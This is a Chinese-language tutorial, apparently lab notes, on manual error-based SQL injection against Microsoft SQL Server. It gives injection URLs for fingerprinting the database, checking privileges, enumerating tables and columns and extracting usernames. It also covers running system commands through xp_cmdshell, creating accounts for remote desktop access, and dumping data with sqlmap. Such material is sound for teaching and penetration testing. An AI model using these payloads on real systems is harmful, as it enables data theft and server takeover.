一、手工注入
Step1:检测注入点
通过payload检测
http://……/less-1.asp?id=1' and 1=1--
http://……/less-1.asp?id=1' and 1=2--
Step2:判断数据库类型
select * from sysobjects (sysobjects 系统对象表,保存当前数据库的对象)
select * from users where id=1 and exists(select * from sysobjects) 有结果说明该数据库是mssql
http://……/less-1.asp?id=1' union select * from users where id=1 and exists(select * from sysobjects)--

Step3:注入点权限的判断(根据页面显示效果)
select IS_SRVROLEMEMBER('sysadmin'); 判断当前是否为sa
http://……/less-1.asp?id=1' and (select IS_SRVROLEMEMBER('sysadmin'))>0--

select is_srvrolemember('db_owner'); 判断当前用户写文件、读文件的权限(db_owner)
http://……/less-1.asp?id=1' and (select IS_SRVROLEMEMBER('db_owner'))>0--

select is_srvrolemember('public');判断是否有public权限,可以爆破表
http://……/less-1.asp?id=1' and (select IS_SRVROLEMEMBER('public'))>0--

Step4:信息收集
1‘ and (user)=1--
当前数据库版本: select @@version = 1 报错
http://……/less-1.asp?id=1' and (select @@version)=1--

当前用户: user
http://……/less-1.asp?id=1' and (user)=1--

当前数据库: select db_name()
http://……/less-1.asp?id=1' and (select db_name())=1--

db_name(0) 当前数据库,其中的参数表示第几个数据库
SELECT top 1 Name FROM Master..SysDatabases 在系统数据库中能够查询所有的数据库
where name not in ('master','aspcms') 表示查找的结果不在括号中的集合中
Step5:当前数据库中的表
select top 1 name from test.sys.all_objects where type='U' and is_ms_shipped=0 获取第一个表名
http://……/less-1.asp?id=1' and (select top 1 name from test.sys.all_objects where type='U' and is_ms_shipped=0)=1--

select top 1 name from test.sys.all_objects where type='U' and is_ms_shipped=0 and name not in ('emails') 第二个表名
http://……/less-1.asp?id=1' and (select top 1 name from test.sys.all_objects where type='U' and is_ms_shipped=0 and name not in ('emails'))=1--

Step6:获取指定表的字段名
select top 1 column_name from test.information_schema.columns where table_name='users' 获取第一个字段
http://……/less-1.asp?id=1' and (select top 1 column_name from test.information_schema.columns where table_name='users')=1--

select top 1 column_name from test.information_schema.columns where table_name='users' and column_name not in ('id') 第二个字段
http://……/less-1.asp?id=1' and (select top 1 column_name from test.information_schema.columns where table_name='users' and column_name not in ('id'))=1--

Step7:获取字段的数据
select top 1 username from users
http://……/less-1.asp?id=1' and (select top 1 username from users)=1--

Step8:解密数据,登录后台
二、MSSQL的 xp_cmdshell 模块
select count(*) FROM master. dbo.sysobjects Where xtype ='X' AND name = 'xp_cmdshell'
exec master..xp_cmdshell 'whoami' //执行系统命令
http://………….asp?id=1';exec master..xp_cmdshell 'whoami'-- //不显示执行结果
如果想看到执行命令之后的结果:需要创建一个临时表,将执行结果写进去,最后再读
也可以直接通过命令创建用户,通过远程桌面登录目标计算机
三、使用SQLMAP对MSSQL注入漏洞进行利用
sqlmap.py -u “target_url” -dbs mssql --dump --force-pivoting